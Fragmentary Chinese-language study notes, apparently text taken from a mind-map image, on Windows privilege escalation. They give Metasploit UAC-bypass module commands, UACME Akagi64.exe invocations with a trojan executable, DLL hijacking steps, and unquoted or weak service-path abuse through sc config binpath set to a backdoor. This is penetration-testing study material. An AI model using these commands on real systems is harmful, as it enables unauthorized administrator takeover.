 ask
bypassua
MSF内置模块
bypassuac_sluihijack
bypassuac_silentcleanup
Powershell渗透框架
Akagi64.exe 41 muma.exe
UAC绕过
User->System
UACME项目(推荐)
Akagi64.exe 61 muma.exe
Akagi64.exe 23 muma.exe
无
use exploit/windows/local/bypassua
低
use exploit/windows/local/bypassuac_sluihijack
分等级
use exploit/windows/local/bypassuac_silentcleanup
中
高
use exploit/windows/local/ask
信息收集
看服务器第三方软件的情况
火绒剑去分析调用的DLL
劫持探针
DLL劫持
ChkDllHijack检测是否可以劫持
MSF生成恶意DLL
DLL利用
删除上传或覆盖原有DLL
等待管理员运行程序
不带引号
条件
路径带空格
不安全的服务路径
JAWS
探针
命令
利用
生成
MSF生成后门
等待启动
利用路径的空格前路径为后门地址构造上传，启动服务
条件
服务在创建时设置了部分用户的可控
accesschk
探针
不安全的服务权限
PowerUp
生成
MSF生成后门
利用
修改
sc config "服务名" binpath="后门路径"
启动
启动服务sc start 服务名